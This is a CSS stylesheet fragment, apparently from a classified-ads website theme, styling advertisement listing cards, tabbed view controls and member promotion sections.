    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags {
      padding-left: 0; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags span i {
        color: #b6d91a; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags a:hover {
        color: #b6d91a; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure .hover-posts {
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px; }
    .item-masonry .classiera-box-div.classiera-box-div-v4 .featured-tag .featured{
      right: -24px;
    }
    .item-masonry .classiera-box-div.classiera-box-div-v4 .featured-tag .left-corner{
      right: 86px;
    }
    .item-masonry .classiera-box-div.classiera-box-div-v4 .featured-tag .right-corner{
      right: 7px;
      top: 71px;
    }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .premium-img {
    position: relative;
    overflow: visible;
    padding: 0;
    margin-right: 30px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .premium-img .premium-img-inner {
      height: 220px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .premium-img .premium-img-inner img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .premium-img .premium-img-inner .category {
        display: none; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption {
    padding-left: 0;
    padding-top: 10px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption h5 {
      padding-left: 0;
      padding-right: 100px;
      margin-bottom: 10px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption h5 a {
        font-size: 20px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .category {
      margin-bottom: 10px; }

      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .category span {
        width: 30px;
        height: 30px;
        line-height: 30px;
        display: inline-block;
        text-align: center;
        border-radius: 3px;
        margin-right: 10px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .category span img{
        width: 25px;
      }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .category span i {
          color: #fff;
          font-size: 16px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .category a {
        font-size: 14px;
        color: #aaaaaa;
        text-transform: capitalize; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .price {
      display: none; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .description {
      padding-left: 0;
      margin: 0;
      padding-right: 50px;
      color: #8e8e8e;
      text-align: justify;
      height: 80px; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail {
    padding-top: 15px;
    padding-right: 15px;
    float: right; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .amount {
      color: #6c6c6c;
      font-size: 20px;
      font-weight: 600;
      margin-bottom: 30px;
      display: inline-block; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a {
      margin-bottom: 30px;
      width: 35px;
      height: 35px;
      line-height: 35px;
      text-align: center;
      border-radius: 3px;
      background: #f0f0f0;
      display: inline-block; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a i {
        font-size: 14px;
        color: #aaaaaa; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:first-of-type:hover {
        background: #02adff; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:last-of-type:hover {
        background: #fe4a9e; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:hover {
        background: #b6d91a; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:hover i {
          color: #fff; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .premium-img {
    padding: 0;
    margin-right: 30px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .premium-img .premium-img-inner {
      height: 250px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .premium-img .premium-img-inner img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .premium-img .price {
      display: none; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure figcaption {
    width: 57%;
    padding-left: 0;
    padding-top: 30px;
    padding-bottom: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure figcaption h5 {
      padding-left: 0;
      padding-right: 100px;
      margin-bottom: 20px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure figcaption h5 a {
        font-size: 18px;
		line-height:18px;
        font-weight: normal; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure figcaption .category {
      margin-bottom: 20px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure figcaption .description {
      color: #6c6c6c;
      font-size: 14px;
      padding-left: 0;
      margin-bottom: 0; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail {
    padding-top: 30px;
    padding-right: 15px;
    float: right; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .price {
      display: inline-block;
      font-size: 14px;
      color: #fff;
      text-transform: uppercase;
      padding: 8px 15px 8px 15px;
      background: #b6d91a;
	  max-width:130px;
      border-radius: 5px;
      margin-bottom: 35px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon {
      margin-bottom: 35px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a {
        width: 40px;
        height: 40px;
        line-height: 40px;
        text-align: center;
        display: inline-block;
        background: #f8f7f6;
        border: 2px solid #232323;
        border-radius: 5px;
        color: #232323;
        margin-right: 3px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a i {
          color: inherit;
          font-size: 18px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a:hover {
          background: #232323;
          color: #b6d91a; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure {
    border: 1px solid #ff0000; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .premium-img {
      padding: 0;
      margin-right: 30px;
      height: 250px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .premium-img .price {
        display: none; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .box-div-heading {
      display: none; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption {
      width: 55%;
      opacity: 1;
      position: static;
      background: #fff;
      -webkit-transition: none;
      -moz-transition: none;
      -ms-transition: none;
      -o-transition: none;
      transition: none; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content > a {
        display: none; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 {
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition: none;
        -moz-transition: none;
        -ms-transition: none;
        -o-transition: none;
        transition: none;
        padding-left: 0;
        margin-bottom: 20px;
        padding-right: 80px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 a {
          color: #232323;
          line-height: 1.5; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 a:hover {
            color: #b6d91a; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content .category {
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition: none;
        -moz-transition: none;
        -ms-transition: none;
        -o-transition: all 0s ease;
        transition: none;
        margin-bottom: 15px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content .description {
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition: none;
        -moz-transition: none;
        -ms-transition: none;
        -o-transition: all 0s ease;
        transition: none; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content .description p {
          color: #6c6c6c;
          padding-left: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail {
      padding-top: 20px;
      min-height: 250px;
      padding-right: 15px;
      float: right; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .price.btn-primary.active {
        background: #b6d91a;
        color: #232323;
        font-size: 18px;
        font-weight: bold;
        padding: 8px 28px;
        margin-bottom: 107px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon {
        right: 30px;
        bottom: 40px;
        z-index: 10; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a {
          width: 40px;
          height: 40px;
          line-height: 40px;
          text-align: center;
          display: inline-block;
          background: #f8f7f6;
          border: 2px solid #232323;
          border-radius: 5px;
          color: #232323;
          margin-right: 3px; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a i {
            color: inherit;
            font-size: 18px; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a:hover {
            background: #232323;
            color: #b6d91a; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure {
    border: 1px solid #ff0000;
    height: auto; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure:before {
      height: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure:after {
      height: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .premium-img {
      height: 250px;
      padding: 0;
      overflow: hidden;
      position: relative; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .premium-img .caption-tags {
        position: absolute;
        top: 20px;
        left: 20px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .premium-img .caption-tags span {
          padding-left: 23px;
          padding-right: 23px;
          text-transform: capitalize; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption {
      width: 55%;
      height: auto;
      opacity: 1;
      position: static;
      background: #fff; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .caption-tags {
        display: none; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content > a {
        display: none; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 {
        padding-left: 0;
        margin-bottom: 20px;
        padding-right: 80px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 a {
          color: #232323;
          line-height: 1.5; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 a:hover {
            color: #b6d91a; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content .category {
        margin-bottom: 15px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content .description {
        margin-bottom: 0; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content .description p {
          color: #6c6c6c;
          padding-left: 0;
          height: 84px;
          /* Fallback for non-webkit */
          -webkit-line-clamp: 3 !important; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail {
      padding-top: 20px;
      min-height: 250px;
      float: right;
      padding-right: 15px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .price.btn-primary.active {
        background: #b6d91a;
        color: #232323;
        font-size: 18px;
        font-weight: bold;
        padding: 8px 28px;
        margin-bottom: 107px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon {
        right: 30px;
        bottom: 40px;
        z-index: 10; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a {
          width: 40px;
          height: 40px;
          line-height: 40px;
          text-align: center;
          display: inline-block;
          background: #f8f7f6;
          border: 2px solid #232323;
          border-radius: 5px;
          color: #232323;
          margin-right: 3px; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a i {
            color: inherit;
            font-size: 18px; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a:hover {
            background: #232323;
            color: #b6d91a; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure:hover figcaption {
      background: none !important;
      height: auto; }

.advertisement-v1 {
  padding-top: 100px; }
  .advertisement-v1 .tab-button {
    margin-bottom: 30px; }
    .advertisement-v1 .tab-button .nav-tabs > li > a {
      border: none;
      background: #232323;
      color: #fff;
      border-radius: 0;
      padding: 10px;
      text-transform: uppercase;
      font-size: 12px; }
    .advertisement-v1 .tab-button .nav-tabs > li, .advertisement-v1 .tab-button .nav-pills > li {
      float: none;
      display: inline-block;
      *display: inline;
      /* ie7 fix */
      zoom: 1;
      /* hasLayout ie7 trigger */
      margin-right: 5px; }
    .advertisement-v1 .tab-button .nav-tabs, .advertisement-v1 .tab-button .nav-pills {
      text-align: center; }
    .advertisement-v1 .tab-button .nav-tabs > li.active > a, .advertisement-v1 .tab-button .nav-tabs > li.active > a:hover, .advertisement-v1 .tab-button .nav-tabs > li.active > a:focus {
      background-color: #b6d91a;
      border-color: #b6d91a;
      -webkit-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      -moz-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      border-radius: 0;
      color: #fff; }
    .advertisement-v1 .tab-button .nav > li > a:hover, .advertisement-v1 .tab-button .nav > li > a:focus {
      background-color: #b6d91a;
      border-color: #b6d91a;
      -webkit-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      -moz-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      border-radius: 0;
      color: #fff; }
  .advertisement-v1 .tab-divs {
    padding-bottom: 100px; }
    .advertisement-v1 .tab-divs .view-head {
      padding: 25px 0; }
      .advertisement-v1 .tab-divs .view-head .total-post p {
        font-weight: bold;
        text-transform: capitalize;
        margin-bottom: 0;
        padding-top: 5px; }
        .advertisement-v1 .tab-divs .view-head .total-post p span {
          font-weight: normal; }
    .advertisement-v1 .tab-divs .view-as span {
      text-transform: capitalize; }
    .advertisement-v1 .tab-divs .view-as a {
      display: inline-block;
      margin-left: 5px;
      background: #fff;
      border: 1px solid #ff0000;
      color: #aaaaaa; }
      .advertisement-v1 .tab-divs .view-as a:hover {
        border-color: #b6d91a;
        background: #b6d91a; }
        .advertisement-v1 .tab-divs .view-as a:hover i{
          color: #fff;
        }
    .advertisement-v1 .tab-divs .view-as a.active {
      border-color: #b6d91a;
      color: #b6d91a;
      box-shadow: none;
      -webkit-box-shadow: none; }
      .advertisement-v1 .tab-divs .view-as a.active i{
        color: #b6d91a;
      }
.advertisement-v1 .tab-divs .view-as a.active:hover{
  background: none !important;
}

.advertisement-v2 .view-head {
  margin-bottom: 30px; }
.advertisement-v2 .view-as span {
  margin-right: 10px; }
.advertisement-v2 .view-as .btn-group a {
  padding: 10px 13px; }
  .advertisement-v2 .view-as .btn-group a i{
    color: #fff;
  }
  .advertisement-v2 .view-as .btn-group a.active {
    background: #b6d91a; }
    .advertisement-v2 .view-as .btn-group a.active i{
      color: #fff;
    }
.advertisement-v2 .section-gray-bg {
  padding: 50px 0; }
.advertisement-v2 .tab-pane {
  margin-bottom: 30px; }
.advertisement-v2 .nav-tabs > li {
  margin-right: 5px; }
.advertisement-v2 .nav-tabs > li:active > a, .advertisement-v2 .nav-tabs > li.active > a, .advertisement-v2 .nav-tabs > li.active > a:hover {
  background: #b6d91a;
  color: #fff;
  border: none; }
.advertisement-v2 .nav-tabs > li > a {
  border: none;
  padding: 0;
  border-radius: 3px;
  font-weight: bold;
  font-size: 13px; }
  .advertisement-v2 .nav-tabs > li > a .btn-label {
    left: 0;
    width: 40px;
	margin-left:5px;
    padding-top: 10px;
    padding-bottom: 10px; }
  .advertisement-v2 .nav-tabs > li > a .btn-label-text {
    display: inline-block;
    padding: 11px 12px; }
    .advertisement-v2 .nav-tabs > li.active > a i{
    color: #fff;  
    }
  .advertisement-v2 .nav-tabs > li > a:hover, .advertisement-v2 .nav-tabs > li > a:focus, .advertisement-v2 .nav-tabs > li > a:active {
    background: #b6d91a;
    color: #fff; }
    .advertisement-v2 .nav-tabs > li > a:hover i, .advertisement-v2 .nav-tabs > li > a:focus i, .advertisement-v2 .nav-tabs > li > a:active i{
    color: inherit;
    }
.advertisement-v2 .view-all {
  padding: 20px 0 50px 0; }

.advertisement-v3 .view-head .tab-button .nav-tabs > li > a {
  border: none;
  color: #aaaaaa;
  padding-top: 0;
  padding-bottom: 25px; }
  .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:focus {
    background: none;
    color: #b6d91a; }
.advertisement-v3 .view-head .tab-button .nav-tabs > li.active > a {
  background: none;
  color: #b6d91a; }
.advertisement-v3 .view-head .view-as span {
  color: #aaaaaa;
  font-size: 14px; }
.advertisement-v3 .view-head .view-as a {
  margin-left: 10px;
  color: #aaaaaa;
  font-size: 14px; }
  .advertisement-v3 .view-head .view-as a:hover i {
    color: #b6d91a; }
  .advertisement-v3 .view-head .view-as a.active i{
    color: #b6d91a; }
.advertisement-v3 .section-gray-bg {
  padding: 50px 0; }
.advertisement-v3 .view-all {
  margin-top: 50px;
  margin-bottom: 50px; }

.advertisement-v4 .section-gray-bg {
  padding: 50px 0; }
.advertisement-v4 .view-head {
  border-top: 1px solid #e5e5e5;
  border-bottom: 3px solid #e5e5e5; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li > span {
    display: inline-block;
    font-weight: bold;
    font-size: 14px;
    color: #232323;
    margin-right: 15px;
    line-height: 40px; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:first-of-type:hover span.arrow-down {
    display: none; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:first-of-type:hover:before {
    display: none; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:first-of-type:hover:after {
    display: none; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li > a {
    border-left: 1px solid #d2d2d2;
    border-top: none;
    border-bottom: none;
    margin: 0;
    color: #8e8e8e;
    font-size: 14px;
    font-weight: 600;
    padding-top: 14px;
    border-radius: 0;
    padding-bottom: 12px;
    padding-left: 25px;
    padding-right: 25px;
    position: relative; }
    .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus {
      background: #b6d91a;
      color: #fff;
      border-color: #b6d91a; }
      .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover > i{
        color: #fff;
      }
      .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus:before {
        content: "";
        position: absolute;
        width: 101%;
        height: 3px;
        background: rgba(0, 0, 0, 0.15);
        bottom: -2px;
        left: -1px; }
      .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover span.arrow-down, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active span.arrow-down, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus span.arrow-down {
        display: block; }
    .advertisement-v4 .view-head .tab-button .nav-tabs > li > a span.arrow-down {
      display: none;
      position: absolute;
      bottom: -11px;
      width: 0;
      height: 0;
      left: 0;
      right: 0;
      margin: 0 auto;
      border-left: 12px solid transparent;
      border-right: 12px solid transparent;
      border-top: 12px solid #b6d91a; }
      .advertisement-v4 .view-head .tab-button .nav-tabs > li > a span.arrow-down:before {
        content: "";
        position: absolute;
        bottom: 0;
        width: 0;
        height: 0;
        left: -12px;
        border-left: 12px solid transparent;
        border-right: 12px solid transparent;
        border-top: 12px solid rgba(0, 0, 0, 0.15); }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:before,
  .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 3px;
    background: #b6d91a;
    bottom: -2px;
    left: 0; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:after,
  .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:after {
    content: "";
    position: absolute;
    bottom: -8px;
    width: 0;
    height: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 9px solid #b6d91a; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover span.arrow-down,
  .advertisement-v4 .view-head .tab-button .nav-tabs > li.active span.arrow-down {
    display: block; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a {
    background: #b6d91a;
    color: #fff;
    border-radius: 0;
    border-color: #b6d91a; }
    .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a > i{
      color: #fff;
    }
    .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a:before {
      content: "";
      position: absolute;
      width: 102.5%;
      height: 3px;
      background: rgba(0, 0, 0, 0.15);
      bottom: -2px;
      left: -1px; }
  .advertisement-v4 .view-head .view-as ul li a i {
    font-size: 18px; }
.advertisement-v4 .view-all {
  margin-top: 50px;
  margin-bottom: 50px; }

.advertisement-v5 {
  background: #f8f7f6; }
  .advertisement-v5 .view-head {
    margin-bottom: 50px; }
    .advertisement-v5 .view-head .tab-button .nav-tabs > li > a {
      border: 2px solid #232323;
      background: none;
      color: #232323;
      text-transform: uppercase;
      border-radius: 5px; }
      .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:focus {
        background: #232323;
        color: #fff; }
    .advertisement-v5 .view-head .tab-button .nav-tabs > li.active > a {
      background: #232323;
      color: #fff; }
    .advertisement-v5 .view-head .view-as a {
      display: inline-block;
      text-align: center;
      margin-left: 3px;
      color: #232323;
      width: 40px;
      height: 40px;
      line-height: 40px;
      border: 2px solid #232323;
      border-radius: 5px; }
      .advertisement-v5 .view-head .view-as a:hover {
        color: #fff;
        background: #232323;
        border-color: #232323; }
      .advertisement-v5 .view-head .view-as a.active {
        color: #fff;
        background: #232323;
        border-color: #232323; }
      .advertisement-v5 .view-head .view-as a i {
        font-size: 18px;
        color: inherit; }

.advertisement-v6 .view-head {
  margin-bottom: 50px; }
  .advertisement-v6 .view-head .tab-button .nav-tabs > li > a {
    border: 2px solid #232323;
    background: none;
    color: #232323;
    text-transform: uppercase;
    border-radius: 1000px;
    padding: 9px 32px;
    margin-right: 10px; }
    .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:focus {
      background: #232323;
      color: #b6d91a; }
  .advertisement-v6 .view-head .tab-button .nav-tabs > li.active > a {
    background: #232323;
    color: #b6d91a; }
  .advertisement-v6 .view-head .view-as a {
    display: inline-block;
    text-align: center;
    margin-left: 10px;
    color: #232323;
    padding: 9px 32px;
    border: 2px solid #232323;
    border-radius: 1000px; }
    .advertisement-v6 .view-head .view-as a:hover {
      color: #b6d91a;
      background: #232323;
      border-color: #232323; }
    .advertisement-v6 .view-head .view-as a.active {
      color: #b6d91a;
      background: #232323;
      border-color: #232323; }
    .advertisement-v6 .view-head .view-as a i {
      font-size: 16px;
      color: inherit; }
.advertisement-v6.advertisement-v7 .view-head .tab-button .nav-tabs > li > a {
  border-radius: 5px;
  font-weight: bold; }
.advertisement-v6.advertisement-v7 .view-head .view-as a {
  border-radius: 5px; }
.advertisement-v6 .view-all {
  margin-top: 30px; }

/* ==========================================================================
   Members
   ========================================================================== */
.members {
  padding-top: 90px;
  background: url("../images/sky.png") repeat-x top, url("../images/building.png") repeat-x bottom;
  overflow: hidden;
  position: relative; }
  @media only screen and (min-width: 320px) and (max-width: 990px) {
    .members {
      padding: 45px 0; } }
  .members .members-text {
    position: relative;
    top: 50%;
    transform: translateY(50%); }
    @media only screen and (min-width: 320px) and (max-width: 990px) {
      .members .members-text {
        transform: translateY(0); } }
    @media only screen and (min-width: 1000px) and (max-width: 1100px) {
      .members .members-text {
        transform: translateY(25%); } }
    .members .members-text h2 {
      font-weight: bold;
      text-transform: uppercase;
      letter-spacing: 2px;
      margin-top: 0;
	  line-height:36px;
	  font-size:36px;
	  line-height:36px;
      margin-bottom: 15px; }
    .members .members-text h3 {
      padding: 10px;
      background: #b6d91a;
      text-transform: uppercase;
      display: inline-block;
      color: #fff;
      margin-top: 0;
      margin-bottom: 20px; }
    .members .members-text p {
      font-size: 18px;
      font-weight: bold;
      margin-bottom: 30px; }
    .members .members-text a {
      margin-right: 10px; }

.members-v1 {
  background: url("../images/member1bg.png") repeat;
  background-size: cover;
  padding-top: 35px;
  padding-bottom: 35px;
  overflow: hidden; }
  .members-v1 .members-text {
    margin-top: 100px; }
    .members-v1 .members-text h2 {
      margin: 0;
      color: #fff;
      text-transform: uppercase;
      font-size: 28px; }
    .members-v1 .members-text p {
      font-size: 16px;
      color: #fff;
      font-weight: normal;
      margin: 24px 0 30px 0; }

.members-v2 {
  padding: 145px 0;
  background: url("../images/member3.png") repeat;
  background-size: cover; }
  .members-v2 .members-text {
    padding-left: 20px; }
    .members-v2 .members-text h4 {
      background: #b6d91a;
      color: #fff;
      text-transform: uppercase;
      display: inline-block;
      padding: 2px 10px;
      margin-bottom: 0; }
    .members-v2 .members-text h1 {
      margin-top: 8px;
      background: #fff;
      color: #232323;
      text-transform: uppercase;
      font-size: 36px;
      font-weight: bolder;
      margin-bottom: 15px; }
    .members-v2 .members-text p {
      font-size: 15px;
      color: #fff;
      margin-bottom: 25px; }
    .members-v2 .members-text a {
      margin-right: 10px; }

.members-v3 {
  background: url("../images/post-bg.png") repeat;
  background-size: cover;
  padding-top: 65px;
  margin-bottom: 100px; }
  .members-v3 .members-text h1 {
    font-size: 60px;
    line-height: 60px;
    text-transform: capitalize;
    margin-bottom: 0;
    color: #f6f6f6; }
  .members-v3 .members-text h2 {
    color: #f6f6f6;
    font-size: 34px;
    margin-top: 0; }
  .members-v3 .members-text p {
    color: #fafafa;
    font-size: 16px;
    margin-bottom: 30px; }
  .members-v3 .members-text a {
    margin-right: 10px; }
  .members-v3 .members-text .btn.outline {
    border: 2px solid #fff;
    font-size: 14px;
    color: #fff;
    padding-left: 30px;
    padding-right: 30px; }
    .members-v3 .members-text .btn.outline:hover {
      border-color: #b6d91a; }

.members-v4 {
  background-color: #b6d91a;
  padding: 80px 0;
  background-blend-mode: multiply;
  position: relative; }
  .members-v4 .member-img{ position: relative; }
  .members-v4 .member-img img{
    position: absolute;
    top: -9px;
  }
  .members-v4 .member-content p {
    font-size: 16px;
    margin-bottom: 35px;
    padding-right: 100px;
    color: #232323; }
  .members-v4 .member-content ul {
    margin-bottom: 25px;
    margin-left: 0; }
    .members-v4 .member-content ul li {
      color: #232323;
      font-size: 18px;
      font-weight: bold;
      margin-bottom: 5px; }
      .members-v4 .member-content ul li span {
        display: inline-block;
        vertical-align: middle;
        width: 54px;
        height: 54px;
        border-radius: 1000px;
        text-align: center;
        border: 2px solid #232323;
        padding: 10px;
        margin-right: 20px; }
        .members-v4 .member-content ul li span img {
          max-width: 100%;
          max-height: 100%; }
        .members-v4 .member-content ul li span svg {
          width: 30px;
          line-height: 30px; }
          .members-v4 .member-content ul li span svg path {
            fill: #232323; }
  .members-v4 .member-content h4 {
    font-size: 20px;
    margin-bottom: 40px; }
	.members-v4 .member-content h3 {
		line-height:36px;
		font-weight:700px;
		font-size:36px;
	}
  .members-v4 .member-content a.btn {
    margin-right: 10px; }
  .members-v4.members-v5 {
    background-color: #232323; }
    .members-v4.members-v5 .member-content h3 {
      color: #b6d91a; }
    .members-v4.members-v5 .member-content p {
      color: #f0f0f0; }
    .members-v4.members-v5 .member-content ul li {
      color: #fff; }
      .members-v4.members-v5 .member-content ul li span {
        border: 2px solid #b6d91a; }
        .members-v4.members-v5 .member-content ul li span svg path {
          fill: #b6d91a; }
